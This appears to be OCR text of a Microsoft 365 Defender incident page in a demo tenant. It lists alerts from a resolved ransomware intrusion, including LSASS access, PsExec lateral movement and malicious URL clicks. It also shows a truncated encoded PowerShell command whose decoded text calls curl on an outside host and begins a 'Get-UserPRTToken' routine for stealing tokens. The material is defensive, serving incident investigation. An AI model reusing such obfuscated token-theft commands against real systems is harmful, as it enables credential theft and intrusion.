 WOODGROVE
Microsoft 365 Defender
Search
Incidents > Multi-stage incident involving Initial access & Exfiltration including Ransomware on multiple endpoints reported by multiple sources
Multi-stage incident involving Initial access & Exfiltration including Ransomware o...
Security Copilot
Ask Defender Experts
Comments and history
Generate incident report
Important! Attack disruption has automatically taken multiple response actions. For more details, go to the Action center.
Attack story
Alerts (54)
Assets (17)
Investigations (5)
Evidence and Response (89)
Summary
Alerts
0/54 Active alerts
Unpin all
Show all
Suspicious access to LSASS service
Oct 2, 2023 4:10 PM Resolved
Malicious credential theft tool
execution detected
Oct 2, 2023 4:12 PM Resolved
Suspicious sequence of exploration
activities
Oct 2, 2023 4:14 PM Resolved
PsExec launched a command on a
remote device
Oct 2, 2023 4:14 PM Resolved
Windows Sysinternals tool renamed
Oct 2, 2023 10:50 PM Resolved
A potentially malicious URL click
was detected
Oct 2, 2023 10:55 PM Resolved
Email messages containing
malicious URL removed after
delivery
2 Users 2 Mailboxes
Oct 2, 2023 11:15 PM Resolved
A potentially malicious URL click
was detected
PsExec launched a command on a remote device
Clear selection
Incident graph
Layout
Group similar nodes
Communication
Association
Suspicious RDP session
High
Detected
Resolved (True positive)
3:45:51 PM
[4952] SecurityHealthSystray.exe
3:45:52 PM
[8332] OneDrive.exe /background
3:45:56 PM
[9796] Update.exe --processStart "Teams.exe" --process-start-args "--system-initiated"
3:46:00 PM
[9520] msedge.exe --no-startup-window --win-session-start /prefetch:5
4:02:13 PM
[11448] powershell.exe -noexit -command Set-Location -literalPath 'C:\Users\jonaw\Downloads\great'
4:02:20 PM
[11632] powershell.exe -EncodedCommand YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAdABpAG8AbgAgA...
Command line
Analyze
"powershell.exe" -EncodedCommand
YwB1AHIAbAAgAHYAZQBjAHQAbwByAHMAYQBuAGQAYQByAHIAbwB3AHMALgBjAG8AbQANAAoADQAKAGYAdQBuAGMAdABpAG8AbgAgAEcAZQB0AC0AVQBzAGUA
cgBQAFIAVABUAG8AawBlAG4ADQAKAHsADQAKADwAIwANAAoAIAAgACAAIAAuAFMAWQBOAE8AUABTAEkAUwANAAoAIAAgACAAIABHAGUAdABzACAAdQBzAGUAcg
Command line
(decoded)
Analyze
curl vectorsandarrows.com
function Get-UserPRTToken
Process id
11632
Execution details
Token elevation: Full, Integrity level: High
Image file path
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Details
Recommendations
RECOMMENDATIONS
Remediation & prevention actions you
should take
See recommended actions based on your
alert classification
View all recommendations
Alert state
Classification
Assigned to
True positive
Set Classification
Alert details
Evidence
Entity Name
Remediation Status
Verdict
notepad.e...
Suspicious
powershe...
Alert description
PsExec was used to launch a command on a
remote device. PsExec is a tool used to launch
programs on remote, or local devices. An
attacker might be leveraging this tool to
launch malicious commands to a remote
device and move laterally in the organization.